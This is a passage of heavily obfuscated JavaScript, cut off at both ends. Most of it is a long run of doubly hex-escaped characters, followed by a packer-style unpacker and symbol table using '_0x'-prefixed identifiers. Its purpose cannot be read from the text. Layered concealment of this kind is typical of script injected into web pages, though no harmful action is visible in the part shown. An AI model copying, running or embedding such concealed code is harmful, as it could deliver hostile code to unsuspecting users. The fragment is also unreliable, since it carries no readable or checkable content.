x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x